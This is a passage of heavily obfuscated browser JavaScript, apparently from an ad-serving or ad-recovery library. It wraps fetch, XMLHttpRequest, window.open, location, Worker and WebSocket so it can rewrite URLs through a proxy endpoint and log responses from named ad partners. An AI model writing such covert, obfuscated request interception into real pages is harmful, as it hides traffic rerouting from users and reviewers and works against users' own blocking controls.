lE=o9['A'][ze(0x2d3)](lr)[ze(0xabf)][ze(0x2d3)][ze(0x2df)](this,...lb);return(0x0,o0['EW'])(lE)?(0x0,o0['sH'])(lE)[ze(0xeb9)]:lE;}}),DP(lr,mA(0x684),mA(0x720),function(lI,lb){const zJ=mA,lA=lI[zJ(0xff7)](),lE=((()=>{const zn=zJ;if(lA[zn(0x8de)](zn(0x1eb))||lA[zn(0x8de)](zn(0x9bd)))return(0x0,o0['EW'])(lA)?lA:(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':o0['MN'][zn(0x325)],'endpoint':o1['A'][zn(0x550)]});{const lp=o9['A'][zn(0x2d3)](lr)[zn(0x1027)][zn(0x2d3)][zn(0xeed)](lr[zn(0xcfd)]);return(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':o0['MN'][zn(0x325)],'baseUrl':lp,'endpoint':o1['A'][zn(0x550)]});}})());return o9['A'][zJ(0x2d3)](lr)[zJ(0x4d3)][zJ(0x2df)](this,lE,lb);}),DP(lr,mA(0xcd4),mA(0x719),function(lI,lb){const zy=mA;try{const lA=new lr[(zy(0xc1b))](o1['A'][zy(0x550)])[zy(0xa88)];if(zy(0xa2f)===lI[zy(0xff7)]()&&'\x0a'===lb&&this[zy(0x287)](lA)&&(0x0,o0['EW'])(lr[zy(0x6fa)][zy(0xdae)])){const lE=new lr[(zy(0xc1b))]((0x0,o0['sH'])(lr[zy(0x6fa)][zy(0xdae)])[zy(0xeb9)]);if((zy(0x582)===lE[zy(0xa88)]||zy(0xa80)===lE[zy(0xa88)])&&lE[zy(0x290)][zy(0x8de)](zy(0xed3))&&lE[zy(0x290)][zy(0x287)](zy(0x186))){const lp=o9['A'][zy(0x2d3)](lr)[zy(0xc03)][zy(0x2df)](this,lI,lb);return o9['A'][zy(0x2d3)](lr)[zy(0xc03)][zy(0x2df)](lp,lA,lE[zy(0xa88)]);}}}catch(O0){return o9['A'][zy(0x2d3)](lr)[zy(0xc03)][zy(0x2df)](this,lI,lb);}try{if((0x0,o0['EW'])(this)){const O1=(0x0,o0['sH'])(this)[zy(0xeb9)];return o9['A'][zy(0x2d3)](lr)[zy(0xc03)][zy(0x2df)](O1,lI,lb);}return o9['A'][zy(0x2d3)](lr)[zy(0xc03)][zy(0x2df)](this,lI,lb);}catch(O2){return o9['A'][zy(0x2d3)](lr)[zy(0xc03)][zy(0x2df)](this,lI,lb);}},function(lI,lb){const zh=mA;try{if(zh(0xcd5)==typeof this&&(this[zh(0x8de)](zh(0x1eb))||this[zh(0x8de)](zh(0x9bd)))&&o0['ht'][zh(0x408)](lA=>DV(this,'/'[zh(0xca2)](lA,'/'))))return!0x0;if(zh(0xa2f)===lI[zh(0xff7)]()&&'\x0a'===lb&&zh(0xcd5)==typeof this&&this[zh(0x287)](new lr[(zh(0xc1b))](o1['A'][zh(0x550)])[zh(0xa88)]))return!0x0;}catch(lA){}return!0x1;},{'throwError':!0x1}),DP(lr,mA(0xbac),mA(0x601),async function(lI,lb){const zk=mA;let lA,lE,lp;DH(lr,lI)?{protectedInput:lA,originalUrl:lE,additionalHeaders:lp}=await DI(lr,ld,lI):{protectedInput:lA,originalUrl:lE,additionalHeaders:lp}=DZ(lr,ld,lI);for(var O0=arguments[zk(0xc60)],O1=new Array(O0>0x2?O0-0x2:0x0),O2=0x2;O2<O0;O2++)O1[O2-0x2]=arguments[O2];if((ld[zk(0x745)][zk(0x287)](zk(0xc37))||ld[zk(0x745)][zk(0x287)](zk(0xb2a)))&&(lE[zk(0xda7)](zk(0x6db))||lE[zk(0xda7)](zk(0x453)))){const {wnd:O5}=(function(){const zH=zk;let O6=lr,O7=document;for(;O6!==lr[zH(0xe69)];)try{O7=O6[zH(0xc11)][zH(0xcfd)],O6=O6[zH(0xc11)][zH(0x8ce)];}catch(O8){break;}return{'wnd':O6,'doc':O7};}());if(lr!==O5)return O5[zk(0x601)][zk(0x2df)](O5,lE,lb,...O1);}lb=Db(lA,lb,lp);const O3=lk(lE);if(zk(0xc5b)===O3||zk(0xf99)===O3){const O6=new URL(lE)[zk(0x59e)][zk(0x2d3)](zk(0x341));!function(O7,O8,O9,Oo,OD){const zZ=zk;od(O7,zZ(0x3b6),(arguments[zZ(0xc60)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[zZ(0x461)](zZ(0xe0e),O8)[zZ(0x461)](zZ(0x4c6),O9)[zZ(0x461)](zZ(0xd11),Oo)[zZ(0x461)](zZ(0x8f6),OD[zZ(0xff7)]()));}(ld,window[zk(0x6af)],zk(0x839),null!=O6?O6:'',zk(0xf99)===O3);}const O4=o9['A'][zk(0x2d3)](lr)[zk(0xb0a)][zk(0x2df)](this,lA,lb,...O1);if(O3){const O7=await O4,O8=await O7[zk(0x8e8)]()[zk(0xd0a)]();return o4['A'][zk(0xe56)](zk(0x555)[zk(0xca2)](O3,')'),lE,O8),O7;}return O4;}),DP(lr,mA(0xbac),mA(0x823),function(lI,lb){const zv=mA;if(DH(lr,lI))throw new TypeError(zv(0xa46));const {protectedInput:lA,additionalHeaders:lE}=DZ(lr,ld,lI);lb=Db(lA,lb,lE);for(var lp=arguments[zv(0xc60)],O0=new Array(lp>0x2?lp-0x2:0x0),O1=0x2;O1<lp;O1++)O0[O1-0x2]=arguments[O1];return o9['A'][zv(0x2d3)](lr)[zv(0x9ab)][zv(0x2df)](this,lA,lb,...O0);},null,{'throwError':!0x0}),DJ(lr,mA(0xbac),mA(0x900),{'get':function(){const zI=mA;for(var lI,lb=arguments[zI(0xc60)],lA=new Array(lb),lE=0x0;lE<lb;lE++)lA[lE]=arguments[lE];const lp=o9['A'][zI(0x2d3)](lr)[zI(0xefa)],O0=(null===(lI=lp[zI(0x2d3)])||void 0x0===lI?void 0x0:lI[zI(0x2df)](this,...lA))||lp[zI(0x61e)];return new Proxy(O0,{'get':function(O1,O2,O3){const zb=zI;let O4=O1[O2];if(O4||zb(0xcd5)!=typeof O2||(O4=O1[(0x0,oO['md'])(O2)]),!O4)return O4;if(zb(0x8e5)==typeof O4)return o9['A'][zb(0x2d3)](lr)[zb(0x291)][zb(0x2df)](O4[zb(0x400)])[zb(0xda7)](zb(0x547))?O4[zb(0x400)](O1):O4;if(!DK(O4))return O4;if(O4&&O4[zb(0xbac)]&&O4 instanceof O4[zb(0xbac)]&&O4[zb(0x2fe)]){const O5=O4[zb(0x2fe)][zb(0xe71)](zb(0xfed));O5&&zb(0x236)!==O5&&zb(0xf8c)!==O5&&!O5[zb(0x8de)](zb(0xb8c))||(O4[zb(0xf71)]||(O4[zb(0xf71)]=!0x0,oZ(O4[zb(0x8ce)]),D5(O4[zb(0x8ce)]),oq[zb(0xb97)](O4[zb(0x8ce)])),DL(O4[zb(0x8ce)]),Ds(ld,O4[zb(0x8ce)]));}return O4;}});}}),DJ(lr,mA(0xbac),mA(0x640),{'get':function(){const zA=mA;for(var lI=arguments[zA(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];let lE=o9['A'][zA(0x2d3)](lr)[zA(0x274)][zA(0x2d3)][zA(0x2df)](this,...lb);return(0x0,oO['_'])(lE)&&(lE=(0x0,oO['ks'])(lE)),lE;},'set':function(lI){const zE=mA;(0x0,oO['_'])(lI)||(lI=(0x0,oO['md'])(lI));for(var lb=arguments[zE(0xc60)],lA=new Array(lb>0x1?lb-0x1:0x0),lE=0x1;lE<lb;lE++)lA[lE-0x1]=arguments[lE];return o9['A'][zE(0x2d3)](lr)[zE(0x274)][zE(0x461)][zE(0x2df)](this,lI,...lA);}}),(0x0,o0['Vp'])(ld)&&DJ(lr,mA(0xc25),mA(0x393),{'get':function(){const zp=mA;for(var lI=arguments[zp(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];return o9['A'][zp(0x2d3)](lr)[zp(0x67b)][zp(0x2d3)][zp(0x2df)](this,...lb);},'set':function(lI){const w0=mA;if(w0(0x600)===o9['A'][w0(0x2d3)](lr)[w0(0xbf5)][w0(0x2d3)][w0(0x2df)](this)[w0(0xbd6)]()){var lb;const lA=Du(ld,lI);lI=null!==(lb=null==lA?void 0x0:lA[w0(0xb6c)])&&void 0x0!==lb?lb:'';}o9['A'][w0(0x2d3)](lr)[w0(0x67b)][w0(0x461)][w0(0x2df)](this,lI);}}),DP(lr,mA(0xbac),mA(0x575),function(lI,lb,lA){const w1=mA;if(lA){const O0=lA[w1(0x644)](',')[w1(0x794)](O1=>{const w2=w1;if(O1[w2(0xda7)](w2(0xc4b))){const O2=O1[w2(0x644)]('=')[0x1];return w2(0xc4b)[w2(0xca2)](Dg(ld,O2,o9['A'][w2(0x2d3)](lr)[w2(0x1027)][w2(0x2d3)][w2(0xeed)](lr[w2(0xcfd)])));}return O1;});lA=O0[w1(0xd33)](',');}if([w1(0xf8c)][w1(0xda7)](lI)){const O1=o9['A'][w1(0x2d3)](lr)[w1(0xb8d)][w1(0x2df)](this,lI,lb,lA);return new Proxy(O1,{'get':function(O2,O3){const w3=w1;return w3(0x6fa)===O3?new Proxy(O2[w3(0x6fa)],{'set':function(O4,O5,O6){const w4=w3;if(w4(0xdae)===O5){const O7=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':O6,'kind':o0['MN'][w4(0x68c)],'baseUrl':o9['A'][w4(0x2d3)](lr)[w4(0x1027)][w4(0x2d3)][w4(0xeed)](lr[w4(0xcfd)]),'endpoint':o1['A'][w4(0x550)]});return oI(lr,O1,O7,lA),O4[O5]=O7;}return O4[O5]=O6;}}):O2[O3];}});}var lE;lI&&w1(0xcd5)==typeof lI&&(lI=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][w1(0x68c)],'baseUrl':o9['A'][w1(0x2d3)](lr)[w1(0x1027)][w1(0x2d3)][w1(0xeed)](lr[w1(0xcfd)]),'endpoint':o1['A'][w1(0x550)],'extra':{'sourceFrameOrigin':null===(lE=Dk(lr))||void 0x0===lE?void 0x0:lE[w1(0x626)]}}));let lp=lr;for(;oh(lp,w1(0x3c8),w1(0xa5e),{'url':lI,'target':lb,'windowFeatures':lA,'name':lr[w1(0x640)]}),lp!==lr[w1(0xe69)];)lp=lp[w1(0xc11)][w1(0x8ce)];return lr;});const lh={'gpt':mA(0x838),'gpt_limited':mA(0xc1d),'adsense':mA(0x7a6),'aps':mA(0xa7f),'prebid_sovrn':mA(0xc9b),'prebid_sharethrough':mA(0x598),'prebid_yieldmo':mA(0xede),'prebid_triplelift':mA(0x2e8),'prebid_minutemedia':mA(0xb9e),'prebid_kueezrtb':mA(0xea8),'prebid_vidazoo':mA(0x87f),'prebid_adagio':mA(0x61f),'prebid_onetag':mA(0xa7a),'prebid_criteo':mA(0xf69),'prebid_appnexus':mA(0x4d4),'prebid_adtelligent':mA(0x59a),'prebid_rubicon':mA(0x92c),'prebid_smartadserver':mA(0x8a1),'prebid_nextmillennium':mA(0x1a5),'prebid_trustedstack':mA(0x593),'prebid_orbidder':mA(0xc6e),'prebid_grid_criteo':mA(0xb78),'prebid_visx':mA(0x1cf),'prebid_equativ':mA(0x7e3),'prebid_pubmatic':mA(0xb48),'prebid_yieldlab':mA(0xec3)};function lk(lI){const w5=mA;for(const lb in lh)if(lh[lb]&&lI[w5(0x8de)](lh[lb]))return lb;return'';}var lH;DP(lr,mA(0x632),mA(0x575),function(lI,lb){const w6=mA,lA=lb;let lE='';const lp=o9['A'][w6(0x2d3)](lr)[w6(0x1027)][w6(0x2d3)][w6(0xeed)](lr[w6(0xcfd)]),{additionalHeaders:O0,url:O1}=Dv(lr,0x0,w6(0xcd5)==typeof lb?(0x0,o0['Xz'])(lb,lp):lb);w6(0xcd5)==typeof(lb=w6(0xcd5)==typeof lb?O1[w6(0xdae)]:O1)?(lE=lk(lb),(0x0,o0['EW'])(lb)||(lb=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lb,'kind':o0['MN'][w6(0x325)],'baseUrl':lp,'endpoint':o1['A'][w6(0x550)]}))):lb instanceof lr[w6(0xc1b)]&&(lE=lk(lb[w6(0xdae)]),(0x0,o0['EW'])(lb[w6(0xdae)])||((lb=new lr[(w6(0xc1b))](lb))[w6(0xdae)]=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lb[w6(0xdae)],'kind':o0['MN'][w6(0x325)],'baseUrl':lp,'endpoint':o1['A'][w6(0x550)]}))),lE&&o9['A'][w6(0x2d3)](lr)[w6(0x5a6)][w6(0x2df)](this,w6(0x9af),()=>{const w7=w6;0x4===this[w7(0x7b9)]&&o4['A'][w7(0xe56)](w7(0x555)[w7(0xca2)](lE,')'),lA,this[w7(0x22e)]);});for(var O2=arguments[w6(0xc60)],O3=new Array(O2>0x2?O2-0x2:0x0),O4=0x2;O4<O2;O4++)O3[O4-0x2]=arguments[O4];const O5=o9['A'][w6(0x2d3)](lr)[w6(0xa6e)][w6(0x2df)](this,lI,lb,...O3);for(const [O6,O7]of Object[w6(0x30b)](O0))this[w6(0x655)](w6(0x3fd)[w6(0xca2)](O6),DS(O7));return O5;}),DJ(lr,mA(0x632),mA(0x465),{'get':function(){const w8=mA;for(var lI=arguments[w8(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];const lE=o9['A'][w8(0x2d3)](lr)[w8(0xd73)][w8(0x2d3)][w8(0x2df)](this,...lb);return lE&&(0x0,o0['EW'])(lE)?(0x0,o0['sH'])(lE)[w8(0xeb9)]:lE;}}),DP(lr,mA(0x632),mA(0xbcc),function(){const w9=mA;for(var lI=arguments[w9(0xc60)],lb=new Array(lI),lA=0x0;lA<lI;lA++)lb[lA]=arguments[lA];return o9['A'][w9(0x2d3)](lr)[w9(0xe23)][w9(0x2df)](this,...lb);}),DP(lr,mA(0xbeb),mA(0x72a),function(lI,lb,lA){const wo=mA;return lA&&(lA=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lA,'kind':o0['MN'][wo(0x325)],'baseUrl':o9['A'][wo(0x2d3)](lr)[wo(0x1027)][wo(0x2d3)][wo(0xeed)](lr[wo(0xcfd)]),'endpoint':o1['A'][wo(0x550)]})),o9['A'][wo(0x2d3)](lr)[wo(0x3be)][wo(0x2df)](this,lI,lb,lA);}),DT(lr,mA(0x18e),function(lI,lb,lA){const wD=mA,lE=lb&&lb[wD(0xda7)](wD(0x679))?(0x0,Do['oY'])({'protectUrlContext':ld,'value':lb}):lb;return new(o9['A'][wD(0x2d3)](lr))[(wD(0x18e))](lI,lE,lA);}),DT(lr,mA(0xdac),function(lI,lb){const wl=mA;return lI?new(o9['A'][wl(0x2d3)](lr))[(wl(0xdac))]((0x0,o0['Wq'])({'protectUrlContext':ld,'url':lI,'kind':o0['MN'][wl(0xa4d)],'baseUrl':o9['A'][wl(0x2d3)](lr)[wl(0x1027)][wl(0x2d3)][wl(0xeed)](lr[wl(0xcfd)]),'endpoint':o1['A'][wl(0x550)]}),lb):new(o9['A'][wl(0x2d3)](lr))[(wl(0xdac))](lI,lb);}),lr[mA(0xd2a)]=Dr(lr,mA(0x8ce),mA(0x6fa),{'get':function(lI,lb){const wO=mA,lA=lr[wO(0x6fa)][lb];if(wO(0xcd5)==typeof lb&&[wO(0xdae),wO(0xb43),wO(0xa88),wO(0x626),wO(0x29b),wO(0x9d5),wO(0x961),wO(0xf83),wO(0x290)][wO(0xda7)](lb)){const lE=lr[wO(0x6fa)][wO(0xdae)],lp=new URL(lE);return new URL((0x0,o0['EW'])(lE)?(0x0,o0['sH'])(lE)[wO(0xeb9)]:lE)[lb]||lp[lb];}return wO(0xd8e)===lb?lr[wO(0x6fa)][lb]:wO(0xff7)===lb?function(){const wj=wO,O0=lr[wj(0x6fa)][wj(0xdae)];return(0x0,o0['EW'])(O0)?(0x0,o0['sH'])(O0)[wj(0xeb9)]:O0;}:wO(0x8e5)==typeof lA?lA[wO(0x400)](lr[wO(0x6fa)]):lA;},'set':function(lI,lb,lA){const wq=mA;return lr[wq(0x6fa)][lb]=lA,!0x0;}}),lr[mA(0xcfd)][mA(0xd2a)]=Dr(lr,mA(0xcfd),mA(0x6fa),{'get':function(lI,lb){const wu=mA,lA=lr[wu(0xcfd)][wu(0x6fa)][lb];if(wu(0xcd5)==typeof lb&&[wu(0xdae),wu(0xb43),wu(0xa88),wu(0x626),wu(0x29b),wu(0x9d5),wu(0x961),wu(0xf83),wu(0x290)][wu(0xda7)](lb)){const lE=lr[wu(0xcfd)][wu(0x6fa)][wu(0xdae)];return new URL((0x0,o0['EW'])(lE)?(0x0,o0['sH'])(lE)[wu(0xeb9)]:lE)[lb];}return wu(0xd8e)===lb?lr[wu(0xcfd)][wu(0x6fa)][lb]:wu(0xff7)===lb?function(){const wM=wu,lp=lr[wM(0xcfd)][wM(0x6fa)][wM(0xdae)];return(0x0,o0['EW'])(lp)?(0x0,o0['sH'])(lp)[wM(0xeb9)]:lp;}:wu(0x8e5)==typeof lA?lA[wu(0x400)](lr[wu(0xcfd)][wu(0x6fa)]):lA;},'set':function(lI,lb,lA){const wB=mA;return lr[wB(0xcfd)][wB(0x6fa)][lb]=lA,!0x0;}}),lr[mA(0x2d9)]=Dr(lr,mA(0x8ce),mA(0xc11),(lH=lr,{'get':function(lI,lb){const wf=mA;if(wf(0x2d9)===lb)return lH[wf(0xc11)][wf(0xc11)]===lH[wf(0xc11)]?lH[wf(0x2d9)]:lH[wf(0xc11)][wf(0xc11)];if(wf(0xd2a)===lb)return lH[wf(0xc11)][wf(0x6fa)];const lA=lH[wf(0xc11)][lb];return wf(0x4ed)===lb?function(lE,lp){const wN=wf;for(var O0=arguments[wN(0xc60)],O1=new Array(O0>0x2?O0-0x2:0x0),O2=0x2;O2<O0;O2++)O1[O2-0x2]=arguments[O2];return lH[wN(0xc11)][wN(0x4ed)](lE,'*',...O1);}:wf(0x8e5)==typeof lA&&lA[wf(0x400)][wf(0xff7)]()[wf(0xda7)](wf(0x547))?lA[wf(0x400)](lH[wf(0xc11)]):lA;},'set':function(lI,lb,lA){const wU=mA;return lH[wU(0xc11)][lb]=lA,!0x0;}})),Object[mA(0x93d)](lr)[mA(0x1004)](lI=>{const wg=mA;try{if(!lI[wg(0x8de)](wg(0x97a))||!lI[wg(0x287)](wg(0x214)))return;const lb=[wg(0x102c),wg(0x6f7)];for(const lA of lb){const lE=lr[wg(0xf9d)][wg(0x1c1)](lr[lI][wg(0xc63)],lA);lE&&lr[wg(0xf9d)][wg(0x2b5)](lr[lI][wg(0xc63)],lA,{'get':function(){const wG=wg;for(var lp=arguments[wG(0xc60)],O0=new Array(lp),O1=0x0;O1<lp;O1++)O0[O1]=arguments[O1];let O2=lE[wG(0x2d3)][wG(0x2df)](this,...O0);return wG(0xcd5)==typeof O2&&O2[wG(0x8de)](wG(0x367))&&(O2=O2[wG(0xc66)](0x3)),O2;},'set':function(lp){const wX=wg;wX(0xcd5)!=typeof lp&&wX(0xb63)!=typeof lp||(lp=wX(0x367)+lp);const O0=lE[wX(0x2d3)][wX(0x2df)](this);for(var O1=arguments[wX(0xc60)],O2=new Array(O1>0x1?O1-0x1:0x0),O3=0x1;O3<O1;O3++)O2[O3-0x1]=arguments[O3];return O0===lp?lp:lE[wX(0x461)][wX(0x2df)](this,lp,...O2);}});}}catch(lp){}});},Dr=function(ld,lr,lT,lP){const wQ=RD;let lJ=arguments[wQ(0xc60)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return ld[lr]&&ld[lr][lT]?new Proxy({},{'get':function(ln,ly){const wx=wQ;try{for(var lh=arguments[wx(0xc60)],lk=new Array(lh>0x2?lh-0x2:0x0),lH=0x2;lH<lh;lH++)lk[lH-0x2]=arguments[lH];if(lP&&lP[wx(0x2d3)]&&Dy[wx(0x2df)](this,ld,lr,lT,lJ,null,null))return lP[wx(0x2d3)][wx(0x2df)](ln,ln,ly,...lk);{const lZ=ld[lr][lT][ly];return wx(0x8e5)==typeof lZ?lZ[wx(0x400)](ld[lr][lT]):lZ;}}catch(lv){o4['A'][wx(0xe56)](wx(0xbe6)+lr+'.'+lT+'.'+ly[wx(0xff7)](),lv[wx(0x62e)]);const lI=ld[lr][lT][ly];return wx(0x8e5)==typeof lI?lI[wx(0x400)](ld[lr][lT]):lI;}},'set':function(ln,ly,lh){const wY=wQ;try{for(var lk=arguments[wY(0xc60)],lH=new Array(lk>0x3?lk-0x3:0x0),lZ=0x3;lZ<lk;lZ++)lH[lZ-0x3]=arguments[lZ];return lP&&lP[wY(0x461)]&&Dy[wY(0x2df)](this,ld,lr,lT,lJ,null,null)?lP[wY(0x461)][wY(0x2df)](ln,ln,ly,lh,...lH):(ld[lr][lT][ly]=lh,!0x0);}catch(lv){return o4['A'][wY(0xe56)](wY(0x201)+lr+'.'+lT+'.'+ly[wY(0xff7)]()+'='+lh[wY(0xff7)](),lv[wY(0x62e)]),ld[lr][lT][ly]=lh,!0x0;}}}):null;},DT=function(ld,lr,lT){const wR=RD;let lP=arguments[wR(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;ld[lr]&&ld[lr][wR(0xc63)]&&(ld[lr]=function(){const wm=wR;for(var lJ=arguments[wm(0xc60)],ln=new Array(lJ),ly=0x0;ly<lJ;ly++)ln[ly]=arguments[ly];try{return lT&&Dy[wm(0x2df)](this,ld,lr,wm(0x580),lP,null,null,...ln)?lT[wm(0x2df)](this,...ln):new(o9['A'][wm(0x2d3)](ld))[lr](...ln);}catch(lh){return o4['A'][wm(0xe56)](wm(0xf3b)+lr+wm(0x548),lh[wm(0x62e)],...ln),new(o9['A'][wm(0x2d3)](ld))[lr](...ln);}},Object[wR(0x2b5)](ld[lr],wR(0x640),{'value':lr}),Object[wR(0x2b5)](ld[lr],wR(0xa20),{'value':!0x0}),ld[lr][wR(0xc63)]=o9['A'][wR(0x2d3)](ld)[lr+wR(0x39f)]);},DP=function(ld,lr,lT,lP){const wi=RD;let lJ=arguments[wi(0xc60)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,ln=arguments[wi(0xc60)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!o9['A'][wi(0x2d3)](ld)[lr+'_'+lT])return;const ly=wi(0x8ce)===lr[wi(0xbd6)]()?ld:wi(0xcfd)===lr?ld[wi(0xcfd)]:wi(0xacc)===lr?ld[wi(0xacc)]:ld[lr][wi(0xc63)],lh=function(){const wa=wi;for(var lH=arguments[wa(0xc60)],lZ=new Array(lH),lv=0x0;lv<lH;lv++)lZ[lv]=arguments[lv];try{return lP&&Dy[wa(0x2df)](this,ld,lr,lT,lJ,null,null,...lZ)?lP[wa(0x2df)](this,...lZ):o9['A'][wa(0x2d3)](ld)[lr+'_'+lT][wa(0x2df)](this,...lZ);}catch(lI){if(ln[wa(0xb85)])throw lI;return wa(0xacc)!==lr&&o4['A'][wa(0xe56)](wa(0xf3b)+lr+'.'+lT,lI[wa(0x62e)],...lZ),o9['A'][wa(0x2d3)](ld)[lr+'_'+lT][wa(0x2df)](this,...lZ);}};Object[wi(0x2b5)](lh,wi(0x640),{'value':lT}),Object[wi(0x2b5)](lh,wi(0xa20),{'value':!0x0}),ld===top&&Object[wi(0x2b5)](lh,wi(0xff7),{'value':function(){const wz=wi;return o9['A'][wz(0x2d3)](ld)[lr+'_'+lT][wz(0xff7)]();}});const lk=Object[wi(0x1c1)](ly,lT);if(lk){const lH={...lk,'value':lh};delete lH[wi(0x2d3)],delete lH[wi(0x461)],Object[wi(0x2b5)](ly,lT,lH);}else ly[lT]=lh;},DJ=function(ld,lr,lT,lP){const ww=RD;let lJ=arguments[ww(0xc60)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!o9['A'][ww(0x2d3)](ld)[lr+'_'+lT])return;const ln=function(){const wc=ww;for(var lh=arguments[wc(0xc60)],lk=new Array(lh),lH=0x0;lH<lh;lH++)lk[lH]=arguments[lH];try{return lP&&lP[wc(0x2d3)]&&Dy[wc(0x2df)](this,ld,lr,lT,lJ,null,null,...lk)?lP[wc(0x2d3)][wc(0x2df)](this,...lk):o9['A'][wc(0x2d3)](ld)[lr+'_'+lT][wc(0x2d3)][wc(0x2df)](this,...lk);}catch(lZ){return o4['A'][wc(0xe56)](wc(0x188)+lr+'.'+lT+wc(0x1008),lZ[wc(0x62e)],...lk),o9['A'][wc(0x2d3)](ld)[lr+'_'+lT][wc(0x2d3)][wc(0x2df)](this,...lk);}};Object[ww(0x2b5)](ln,ww(0x640),{'value':ww(0xe4f)+lT}),Object[ww(0x2b5)](ln,ww(0xa20),{'value':!0x0});const ly=function(){const wV=ww;for(var lh=arguments[wV(0xc60)],lk=new Array(lh),lH=0x0;lH<lh;lH++)lk[lH]=arguments[lH];try{return lP&&lP[wV(0x461)]&&Dy[wV(0x2df)](this,ld,lr,lT,lJ,null,null,...lk)?lP[wV(0x461)][wV(0x2df)](this,...lk):o9['A'][wV(0x2d3)](ld)[lr+'_'+lT][wV(0x461)][wV(0x2df)](this,...lk);}catch(lZ){o4['A'][wV(0xe56)](wV(0x188)+lr+'.'+lT+wV(0x342),lZ[wV(0x62e)],...lk),o9['A'][wV(0x2d3)](ld)[lr+'_'+lT][wV(0x461)][wV(0x2df)](this,...lk);}};Object[ww(0x2b5)](ly,ww(0x640),{'value':ww(0x203)+lT}),Object[ww(0x2b5)](ly,ww(0xa20),{'value':!0x0}),ld[ww(0xf9d)][ww(0x2b5)](ww(0x8ce)===lr[ww(0xbd6)]()?ld:ld[lr][ww(0xc63)],lT,{'get':ln,'set':ly});},Dn=function(ld,lr,lT,lP,lJ){const wF=RD;let ln=arguments[wF(0xc60)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return o9['A'][wF(0x2d3)](ld)[lr+'_'+lT]&&ld[wF(0xf9d)][wF(0x2b5)](ld[lr][wF(0xc63)],lT,{'get':function(){const wS=wF;for(var ly=this,lh=arguments[wS(0xc60)],lk=new Array(lh),lH=0x0;lH<lh;lH++)lk[lH]=arguments[lH];const lZ=o9['A'][wS(0x2d3)](ld)[lr+'_'+lT][wS(0x2d3)][wS(0x2df)](this,...lk);if(!lZ||void 0x0===Proxy||!lP||!Dy[wS(0x2df)](this,ld,lr,lT,ln,null,null,...lk))return lZ;const lv={},lI=lP[wS(0x2d3)];lI&&(lv[wS(0x2d3)]=function(lp,O0){const wW=wS;try{for(var O1=arguments[wW(0xc60)],O2=new Array(O1>0x2?O1-0x2:0x0),O3=0x2;O3<O1;O3++)O2[O3-0x2]=arguments[O3];return lI[wW(0x2df)](ly,lp,O0,...O2);}catch(O4){return o4['A'][wW(0xe56)](wW(0xbe6)+lr+'.'+lT+'.'+O0[wW(0xff7)](),O4[wW(0x62e)]),lp[O0];}});const lb=lP[wS(0x461)];lb&&(lv[wS(0x461)]=function(lp,O0,O1){const wL=wS;try{for(var O2=arguments[wL(0xc60)],O3=new Array(O2>0x3?O2-0x3:0x0),O4=0x3;O4<O2;O4++)O3[O4-0x3]=arguments[O4];return lb[wL(0x2df)](ly,lp,O0,O1,...O3);}catch(O5){return o4['A'][wL(0xe56)](wL(0x201)+lr+'.'+lT+'.'+O0[wL(0xff7)]()+'='+O1,O5[wL(0x62e)]),lp[O0]=O1,!0x0;}});const lA=lP[wS(0xe16)];lA&&(lv[wS(0xe16)]=function(lp){const ws=wS;return lA[ws(0x2df)](lp,lp);});const lE=lP[wS(0x1c1)];return lE&&(lv[wS(0x1c1)]=function(lp,O0){const wC=wS;return lE[wC(0x2df)](lp,lp,O0);}),new Proxy(lZ,lv);},'set':function(){const wt=wF;if(!o9['A'][wt(0x2d3)](ld)[lr+'_'+lT][wt(0x461)])return!0x0;for(var ly=arguments[wt(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];return lJ&&Dy[wt(0x2df)](this,ld,lr,lT,ln,null,null,...lh)?lJ[wt(0x2df)](this,...lh):o9['A'][wt(0x2d3)](ld)[lr+'_'+lT][wt(0x461)][wt(0x2df)](this,...lh);}});};function Dy(ld,lr,lT,lP){const wK=RD;for(var lJ=arguments[wK(0xc60)],ln=new Array(lJ>0x6?lJ-0x6:0x0),ly=0x6;ly<lJ;ly++)ln[ly-0x6]=arguments[ly];return!lP||lP[wK(0x2df)](this,...ln);}const Dh=(ld,lr,lT)=>{const wd=RD;try{const lP=DK(lr);if(lP&&(!lT||wd(0x236)===lT||wd(0xf8c)===lT||lT[wd(0x8de)](wd(0xb8c))))return!0x0;if(lT){const lJ=Dk(ld);if(!lJ)return!0x1;const ln=new URL((0x0,o0['EW'])(lT)?(0x0,o0['sH'])(lT)[wd(0xeb9)]:lT,lJ[wd(0xdae)]);if(lP&&ln[wd(0x626)]===lJ[wd(0x626)])return!0x0;try{if(wd(0xf8c)===lr[wd(0x6fa)][wd(0xdae)])return!0x0;}catch(ly){}}}catch(lh){}return!0x1;},Dk=ld=>{const wr=RD;let lr=ld;for(;;){try{const lT=lr[wr(0x6fa)][wr(0xdae)],lP=new ld[(wr(0xc1b))]((0x0,o0['EW'])(lT)?(0x0,o0['sH'])(lT)[wr(0xeb9)]:lT);if(wr(0x59d)!==lP[wr(0x626)])return lP;}catch(lJ){break;}if(lr===lr[wr(0xc11)])break;lr=lr[wr(0xc11)];}o4['A'][wr(0xfa9)](wr(0xc3f),ld);};function DH(ld,lr){const wT=RD;return lr instanceof ld[wT(0xf20)]&&lr[wT(0x77e)]instanceof ld[wT(0xd87)];}function DZ(ld,lr,lT){const wP=RD;if(DH(ld,lT))throw new TypeError(wP(0x70a));if(lT instanceof ld[wP(0xf20)]){const lP=lT[wP(0x66c)],{url:lJ,additionalHeaders:ln}=Dv(ld,0x0,new 